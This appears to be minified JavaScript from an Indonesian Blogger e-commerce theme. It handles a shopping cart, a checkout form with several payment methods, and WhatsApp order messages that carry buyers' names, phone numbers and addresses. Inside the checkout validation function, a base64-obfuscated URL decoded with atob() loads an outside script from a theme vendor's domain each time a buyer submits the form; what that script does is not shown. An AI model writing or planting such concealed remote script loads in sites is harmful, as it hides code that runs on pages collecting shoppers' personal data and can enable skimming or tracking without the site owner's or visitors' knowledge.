x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
function createCookie(a,t,n){if(n){var e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);var i="; expires="+e.toGMTString()}else i="";document.cookie=a+"="+t+i+"; path=/"}function readCookie(a){for(var t=a+"=",n=document.cookie.split(";"),e=0;e<n.length;e++){for(var i=n[e];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}window.lazySizesConfig=window.lazySizesConfig||{},lazySizesConfig.loadMode=1,$(function(){$("").click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}),$(document).ready(function(a){a("a.cart-btn").click(function(){return a(".cart-box").slideToggle("fast"),a(this).toggleClass("active"),!1})}),$(".rianseo-btn").on("click",function(){$("body").addClass("over");var a=$(this).attr("data-title"),t=$(this).attr("href");if($(t).addClass("open"),$(t).find(".title-content").html(a),null!=$(this).attr("data-img")){var n=$(this).attr("data-img");$(t).find(".content img").show(),$(t).find(".content img").attr("src",n)}if(null!=$(this).attr("data-width")){var e=$(this).attr("data-width");$(t).find(".wrap").attr("style","max-width:"+e+"px!important;")}if(null!=$(this).attr("data-tooltip")){var i=$(this).attr("data-tooltip");$(t).find(".rianseo-wrap").show(),$(t).find(".rianseo-wrap").html(i)}}),$(".kantup").on("click",function(){$("body").removeClass("over"),$(".blogpedia-pop-payment").removeClass("open-porn"),$(this).parents(".rianseo,.blogpedia-chat,.blogpedia-order").removeClass("open")}),$(".ucihaItachi").click(function(){$(".dropdown-content,.closeUcihaItachi").toggle()}),$(".namaBank1").html(namaBank1),$(".noRek1").html(noRek1),$(".namaPemilik1").html(namaPemilik1),$(".namaBank2").html(namaBank2),$(".noRek2").html(noRek2),$(".namaPemilik2").html(namaPemilik2),$(".namaBank3").html(namaBank3),$(".noRek3").html(noRek3),$(".namaPemilik3").html(namaPemilik3),$(".scanOvo").html('<a href="'+scanOvo+'"><img alt="Scan kode QR OVO" class="kodeQR" src="'+scanOvo+'"/></a><span>OVO</span>'),$(".scanDana").html('<a href="'+scanDana+'"><img alt="Scan kode QR DANA" class="kodeQR" src="'+scanDana+'"/></a><span>DANA</span>'),$(".noteChat").html(noteChat),$(".input-search").click(function(){$(".tokped_search").addClass("data-border"),$(".search-content").show(),$(".close-rianseo").show()}),$(".rianseo-tutup,.close-rianseo").click(function(){$(".tokped_search").removeClass("data-border"),$(".search-content").hide(),$(".close-rianseo").hide(),$(".rianseo-tutup").hide(),$(".input-search").val("")}),$(".input-search").keyup(function(){""!=$(this).val()?$(".rianseo-tutup").show():$(".rianseo-tutup").hide()}),$(".mobile-search-back").click(function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(".icon-back-search").trigger("click"),$(".search-content").hide(),$(".rianseo-tutup").hide(),$(".close-rianseo").hide()});
//]]>
</script>
<script>//<![CDATA[
$(".post-body .separator").appendTo("#coli-carousel .owl-carousel"),$(window).on("load",function(){$("#coli-carousel .owl-carousel").owlCarousel({stagePadding:0,loop:1,autoplayHoverPause:!0,margin:12,nav:!0,navText:['<svg viewBox="0 0 24 24"><path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/></svg>','<svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>'],responsive:{0:{items:1,stagePadding:0}}}),jQuery(document).ready(function(){dotcount=1,jQuery(".owl-dot").each(function(){jQuery(this).addClass("numb_xnxx"+dotcount),jQuery(this).attr("data-info",dotcount),dotcount+=1}),slidecount=1,jQuery(".owl-item").not(".cloned").each(function(){jQuery(this).addClass("gallery_xnxx"+slidecount),slidecount+=1}),jQuery(".owl-dot").each(function(){grab=jQuery(this).data("info"),slidegrab=jQuery(".gallery_xnxx"+grab+" img").attr("src"),console.log(slidegrab),jQuery(this).css("background-image","url("+slidegrab+")")}),amount=jQuery(".owl-dot").length})});var $searchLonte=!1;$(".chat-penjual").on("click",function(){!1===$searchLonte&&($searchLonte=$("<div></div>").append($(".about-author").first().clone()).appendTo(".chatStatusAdmin"))}),$("a.tambah-porn").click(function(){$(".single_fixed_overflow").addClass("go-to-redtube"),$(".single_fixed").addClass("go-to-xnxx")}),$(".single_fixed_overflow,.single_closed").on("click",function(){$(".single_fixed_overflow").removeClass("go-to-redtube"),$(".single_fixed").removeClass("go-to-xnxx")});var arr_bank=set_bank;function whatsApp(a){var e=!0;if($("#"+a+" .wajib").each(function(){""!=$.trim($(this).val())&&"default"!=$.trim($(this).val())||$(this).addClass("focus")}),$("#"+a+" .wajib").each(function(){return""==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),$(this).focus(),!1):"default"==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),!1):void 0}),!0===e){var t="",n="https://web.whatsapp.com/send";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n="whatsapp://send"),"mulai_chat"==a){var o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp,l=$(".produkName").text();t=n+"?phone="+i+r+"&text="+s+" "+o+".. "+$("#"+a+" .pesan").val()+" "+l+"%0A%0ADikirim dari "+location.href}else if("beli_langsung"==a){o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp;var c=$(".name_detail").text(),d=$("#"+a+" .harga_text").text(),h=$("#"+a+" .item_jumlah .simpleCart_quantity").text(),u=$("#"+a+" .nama").val(),p=$("#"+a+" .simpleCart_grandTotal").text();t=n+"?phone="+i+r+"&text="+s+" "+o+", ada pesanan masuk!%0A%0A▪️ *Produk* : "+c+"%0A▪️ *Harga* : "+d+"%0A▪️ *Jumlah* : "+h+"%0A▪️ *Pengiriman ke* :"+$("#biaya_boshjn").val()+"%0A%0A-----------------------------------------------------------%0A▪️ *Nama Pengirim*     : "+u+"%0A▪️ *No Telepon*     : "+$("#"+a+" .nomorHP").val()+"%0A▪️ *Kota / Kecamatan* : "+$("#"+a+" .kota").val()+"%0A▪️ *Kode Pos*                : "+$("#"+a+" .kodepos").val()+"%0A▪️ *Alamat Lengkap*    : "+$("#"+a+" .alamat").val()+"%0A-----------------------------------------------------------%0A%0A▪️ *Metode Pembayaran* : "+$("#"+a+" .bank").val()+"%0A▪️ *Total Pembayaran*  : "+p+"%0A%0ADikirim dari "+location.href}else alert("ID Data Salah!");$(this).attr("href",t);var g=Number(screen.width/2-480),f=Number(screen.height/2-270);return window.open(this.href,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width=960, height=540, top="+f+", left="+g).focus(),!1}}$.each(arr_bank,function(a,e){$("#beli_langsung .bank optgroup").append('<option value="'+a+"%0A"+e+'">'+a+" - "+e+"</option>")}),$(".instan-chat").each(function(){$(this).find("span").click(function(){var a=$(this).parents(".instan-chat").attr("id"),e=$(this).text();$(".pesan").text(e),$(this).parents(".instan-chat").find("span").removeAttr("class"),$(this).addClass("pilih"),$(this).parents(".instan-chat").attr("data-selected",e),$(".pesan ."+a).find("b").text(e)})}),$(".js-chat .wajib").each(function(){label=$(this).parents("label"),$('<span class="fake_Message">Harus diisi</span>').appendTo(label)}),$(document).on("keyup",".js-chat .wajib",function(){""!=$(this).val()&&($(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT"))}),$(document).on("change",".js-chat select",function(){$(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT")}),$(document).on("keypress",".js-chat input, .js-chat textarea",function(){13===event.keyCode&&$(this).parents(".wwc-chat, #check-with-wa").find(".submit").trigger("click")}),$(document).on("click",".js-chat .submit",function(){return whatsApp($(this).parents(".blogpedia-chat,.blogpedia-order").attr("id")),!1}),$(document).on("click",".popWin",function(){var a=$(this).attr("href"),e=$(this).attr("data-popWidth"),t=$(this).attr("data-popHeight");return null==e&&(e=960),null==t&&(t=540),left=Number(screen.width/2-e/2),tops=Number(screen.height/2-t/2),popupWindow=window.open(a,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, 